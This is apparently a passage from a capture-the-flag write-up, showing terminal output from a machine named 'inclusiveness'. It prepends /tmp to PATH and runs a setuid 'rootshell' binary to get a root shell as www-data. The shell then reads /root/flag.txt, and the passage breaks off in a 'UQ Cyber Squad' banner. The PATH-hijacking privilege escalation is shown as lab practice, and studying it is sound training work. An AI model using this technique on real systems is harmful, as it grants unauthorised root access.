
    export PATH=/tmp:$PATH

    www-data@inclusiveness:/tmp$ /home/tom/rootsh
    /home/tom/rootshell

    checking if you are tom...

    you are: tom

    access granted.

    # id

    id

    uid=0(root) gid=33(www-data) groups=33(www-da
    # cd /root

    cd /root

    # ls

    ls

    flag.txt

    # cat flag.txt

    cat flag.txt

    |\---------------\

    ||                |

    || UQ Cyber Squad |       
